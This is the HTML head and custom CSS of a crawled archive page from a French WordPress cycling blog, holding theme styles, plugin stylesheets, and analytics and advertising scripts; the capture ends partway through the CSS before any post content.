

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amiralbibilecyclo.eu/date/2017/10/
body_size: 28048
content:
<!DOCTYPE html><html lang="fr-FR"><head><meta charset="UTF-8" /><title> octobre | 2017 | Amiralbibi, le Cyclo</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="stylesheet" type="text/css" media="all" href="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_813a730fe533f9eeffd340e560a68b61.php?ver=20251202" /><link rel="pingback" href="https://amiralbibilecyclo.eu/xmlrpc.php">  <script type="text/template" id="pvc-stats-view-template"><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span></script> <meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Amiralbibi, le Cyclo &raquo; Flux" href="https://amiralbibilecyclo.eu/feed/" /><link rel="alternate" type="application/rss+xml" title="Amiralbibi, le Cyclo &raquo; Flux des commentaires" href="https://amiralbibilecyclo.eu/comments/feed/" /><style type="text/css">.hasCountdown{text-shadow:transparent 0 1px 1px;overflow:hidden;padding:5px}
.countdown_rtl{direction:rtl}
.countdown_holding span{background-color:#ccc}
.countdown_row{clear:both;width:100%;text-align:center}
.countdown_show1 .countdown_section{width:98%}
.countdown_show2 .countdown_section{width:48%}
.countdown_show3 .countdown_section{width:32.5%}
.countdown_show4 .countdown_section{width:24.5%}
.countdown_show5 .countdown_section{width:19.5%}
.countdown_show6 .countdown_section{width:16.25%}
.countdown_show7 .countdown_section{width:14%}
.countdown_section{display:block;float:left;font-size:75%;text-align:center;margin:3px 0}
.countdown_amount{font-size:200%}
.countdown_descr{display:block;width:100%}
a.countdown_infolink{display:block;border-radius:10px;width:14px;height:13px;float:right;font-size:9px;line-height:13px;font-weight:700;text-align:center;position:relative;top:-15px;border:1px solid}
#countdown-preview{padding:10px}
#shailan-countdown-14,.shailan-countdown-14.hasCountdown{background-color:transparent;color:#000000;margin:0px auto;}#shailan-countdown-14,.shailan-countdown-14.hasCountdown a{color:#000000;}#shailan-countdown-15,.shailan-countdown-15.hasCountdown{background-color:transparent;color:#000000;margin:0px auto;}#shailan-countdown-15,.shailan-countdown-15.hasCountdown a{color:#000000;}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='twbbwg-global-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_98975498b1a122de75a24dd80ade5719.php?ver=1.0.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='fergcorp-milestone-style-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_1bbc2d90b7bb15d5fb28009ab02c9b34.php?ver=20120208' type='text/css' media='all' /><link rel='stylesheet' id='a3-pvc-style-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' /><link rel='stylesheet' id='bwg_fonts-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_a9df041d122839ca80bde8891d0e7e14.php?ver=0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='sumoselect-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' /><link rel='stylesheet' id='bwg_frontend-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' /><link rel='stylesheet' id='responsive-pro-mega-menu-style-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_8a9e4354184239ad5e24c0087f0410dd.php?ver=3.4.2' type='text/css' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766499846' type='text/css' media='all' /><link rel='stylesheet' id='twentyten-block-style-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_fb40c0a818fb69da5d1acea2fc406c12.php?ver=20250220' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_94eb89a464ec94941ad99c5db0d2d73a.php?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.php?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://amiralbibilecyclo.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_99e4731bccd0d8bada1a24cbfa710156.php?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_67618bce410baf1c5f16513a9af4b1b9.php?ver=3.2.6' type='text/css' media='all' /><link rel='stylesheet' id='a3pvc-css' href='//amiralbibilecyclo.eu/wp-content/uploads/sass/pvc.min.css?ver=1628684616' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin /> <script type="text/javascript" src="https://amiralbibilecyclo.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_3fb461c1b082f494c9e0eaaafcf8bd72.php?ver=1.2.2" id="twbbwg-circle-js"></script> <script defer id="twbbwg-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_2c7284f4ed47a54704650cdd9a1d5ffb.php?ver=1.0.0" id="twbbwg-global-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767689657" id="burst-timeme-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/uploads/burst/js/burst.min.js?ver=1769443685" id="burst-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script> <script defer id="a3-pvc-backbone-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> <script defer id="bwg_frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script> 
 <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K553LGZ" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://amiralbibilecyclo.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amiralbibilecyclo.eu/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <style type="text/css" media="screen">.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:100%; max-width:200px; height:100%; max-height:600px; margin: 0 auto; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:200px; height:100%; max-height:350px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:200px; height:100%; max-height:600px; }
	.g-10 { margin:0px 0px 0px 0px;width:100%; max-width:305px; height:100%; max-height:255px; }
	.g-11 { margin:0px 0px 0px 0px;width:100%; max-width:305px; height:100%; max-height:255px; }
	.g-12 { margin:0px 0px 0px 0px;width:100%; max-width:305px; height:100%; max-height:255px; }
	.g-16 { width:100%; max-width:300px; height:100%; max-height:150px; margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><style>.cmplz-hidden {
					display: none !important;
				}</style><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script defer src="[data-uri]"></script><meta name="google-site-verification" content="AhXfFOJSIZVJgukgBw0fZkPViwDSA1KaGCLXy4wapQY"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <style type="text/css" id="custom-background-css">body.custom-background { background-color: #ddc49b; background-image: url("https://amiralbibilecyclo.eu/wp-content/uploads/2017/01/DSCF5225.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8247915343949196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style type="text/css" id="wp-custom-css">/*
Bienvenue dans l&rsquo;éditeur CSS de l&rsquo;extension Design !

CSS (Cascading Style Sheets) est un langage qui fournit des informations à
votre navigateur concernant le style de la page web que vous visitez. Vous
pouvez maintenant supprimer ces commentaires et commencer à ajouter votre
propre code CSS.

Par défaut, cette feuille de style sera chargée après la feuille de
style de votre thème, ce qui veut dire que les nouvelles règles que vous
ajouterez ici pourront remplacer celles créées par le thème.

Vous pouvez donc ajouter ici les changements que vous souhaitez apporter à
votre thème, sans avoir à copier la feuille de style existante de
celui-ci, ou avoir à recréer toutes les règles de style de votre thème.
*/
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	width: 970px;
}

.single-attachment #content {
	margin: 0 auto;
	width: 930px;
}

#wrapper {
	margin: 0 auto;
	width: 970px;
}

#site-info {
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 730px;
}

#site-title {
	float: left;
	font-size: 30px;
	line-height: 36px;
	margin: 0 0 18px;
	width: 630px;
}

#access {
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	background-color: rgb(255,255,204);
	border: 1px solid black;
	border-top: 0;
	display: block;
	float: left;
	margin: 0 auto;
	width: 970px;
}

#branding img {
	border-top-right-radius: 10px;
	border-top-left-radius: 10px;
	border: 1px solid black;
	display: block;
	float: left;
	width: 970px;
}

#access .menu-header,
div.menu {
	font-size: 13px;
	margin-left: 12px;
	width: 958px;
}

#container {
	float: left;
	margin: 0 -350px 0 0;
	width: 100%;
}

#content {
	margin: 0 350px 0 0;
}

#primary,
#secondary {
	float: rigth;
	overflow: hidden;
	width: 340px;
}

#main .widget-area ul {
	margin-left: 0;
	padding: 0 0 0 20px;
}

.masthead {
	background-color: rgba(246,176,26,0.8);
}

#divImage {
	text-align: center;
}

.entry-title a {
	color: rgba(0,0,255,0.8);
}

.entry-content {
	text-align: justify;
}

#content h3 {
	color: rgb(246,176,26);
}

#content h4 {
	color: rgb(186,11,224);
}

.pcentre {
	text-align: center;
}

.psource {
	text-align: left;
	font-size: 10px;
}

.ageocache, .ageocache:visited {
	color: rgb(186,11,224);
	text-decoration: none;
}

.ageocache:hover {
	color: rgb(250,202,48);
	text-decoration: none;
}

.widget-container {
	text-align: center;
	border: 1px solid black;
	border-radius: 10px;
	background-color: rgb(255,255,204);
	padding: 10px 0;
}

.widget-title {
	padding: 0 0 8px;
}

.widget-area ul .widget_archive ul {
	list-style: none;
}

.widget_flickr {
	padding: 10px 25px;
}

.tagcloud {
	padding: 10px;
}

.post, .page, .secbanniere {
	border: 1px solid black;
	border-radius: 10px;
	padding: 10px;
	background-color: rgb(255,255,204);
}

#reseauxsociaux {
	display: flex;
	flex-flow: row nowrap;
	text-align: center;
	padding: 0 15px;
}

#reseauxsociaux a {
	display: block;
	padding: 5px 0;
}

#access ul ul {
	background-color: rgba(255,255,204,0.2);
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
}

#wrapper {
	background-color: rgba(180,230,255,0.5);
}

#access a {
	color: black;
}

#access ul li.current_page_item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a, #access ul li.current-menu-item > a, #access ul li.current-menu-parent > a {
	color: rgb(186,11,224);
}

body, input, textarea {
	color: black;
}

#access ul ul li a {
	color: rgb(250,202,48);
}

.g {
	padding: 10px;
}

.secbanniere {
	display: flex;
	flex-flow: row nowrap;
	text-align: center;
	margin-bottom: 10px;
}

.secpub {
	display: block;
	max-width: 490px;
}

.secgauche {
